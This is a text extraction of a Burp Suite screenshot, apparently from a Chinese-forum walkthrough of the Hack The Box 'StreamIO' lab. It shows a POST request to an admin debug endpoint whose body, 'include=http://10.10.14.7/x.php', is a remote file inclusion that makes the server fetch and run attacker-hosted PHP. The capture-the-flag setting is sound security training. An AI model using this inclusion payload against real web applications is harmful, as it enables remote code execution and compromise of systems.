 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 x ...
Send Cancel < > Target: https://streamio.htb HTTP/2 ?
Request Response
Pretty Raw Hex \n
INSPECTOR
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=gpp07f35aviqcd3ak2544hne08
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
0 Te: trailers
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 31
3
4 include=http://10.10.14.7/x.php
? Search... 0 matches
Waiting
先知社区